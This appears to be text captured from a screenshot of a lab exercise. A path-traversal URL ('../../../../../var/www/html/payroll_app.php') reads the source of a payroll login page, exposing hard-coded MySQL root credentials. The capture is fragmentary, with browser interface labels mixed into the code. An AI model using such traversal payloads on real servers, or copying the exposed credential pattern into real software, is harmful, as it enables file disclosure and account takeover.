 不安全 | 192.168.3.214:3500/readme?os=../../../../../var/www/html/payroll_app.php
connect_error) { die("Connection failed: " . $conn->connect_error); } ?>
Payroll Login
User
Password
OK
multi_query($sql)) { do { /* store first result set */ echo "
Elements Console Sources Network Performance Memory Application Security Audits PHP Shell
Page Filesystem » readme?os=../.....ayroll_app.php ×
top
192.168.3.214:3500
assets
readme?os=../../../../../var/www,
8 }
9 div {
10 width: 800;
11 }
12 </style>
13 <title>Readme</title>
14 <script src="/assets/jquery.self-c64a74367bda6ef8b860f19e74df08927ca99d2be2ac934e9e92d5fd361e0da4.js?body=1" data-turbolinks-track="true"></script>
15 <script src="/assets/jquery_ujs.self-d602bdfe68ffc63b9f9cc512872aa3cfff046228a0a36e90dd476e8ef54c1b09.js?body=1" data-turbolinks-track="true"></script>
16 <script src="/assets/turbolinks.self-c37727e9bd6b2735da5c311aa83fead54ed0be6cc8bd9a65309e9c5abe2cbfff.js?body=1" data-turbolinks-track="true"></script>
17 <script src="/assets/readme.self-877aef30ae1b040ab8a3aba4e3e309a11d7f2612f44dde450b5c157aa5f95c05.js?body=1" data-turbolinks-track="true"></script>
18 <script src="/assets/application.self-3b8dabdc891efe46b9a144b400ad69e37d7e5876bdc39dee783419a69d7ca819.js?body=1" data-turbolinks-track="true"></script>
19 <meta name="csrf-param" content="authenticity_token" />
20 <meta name="csrf-token" content="n6o28LoeqFkLztEntIXsV/JeNDUo3PHfVjwi0K9aluhx7jM/1rJYYM7TWKkrGzUfO65SLG63DaQ4gXx6cwo9Kg==" />
21 </head>
22 <body>
23
24 <?php
25
26 $conn = new mysqli('127.0.0.1', 'root', 'sploitme', 'payroll');
27 if ($conn->connect_error) {
28 die("Connection failed: " . $conn->connect_error);
29 }
30 ?>
31
32 <?php
33 if (!isset($_POST['s'])) {
34 ?>
35 <center>
36 <form action="" method="post">
37 <h2>Payroll Login</h2>
38 <table style="border-radius: 25px; border: 2px solid black; padding: 20px;">
39 <tr>
40 <td>User</td>
41 <td><input type="text" name="user"></td>
42 </tr>
43 <tr>
44 <td>Password</td>
45 <td><input type="password" name="password"></td>
46 </tr>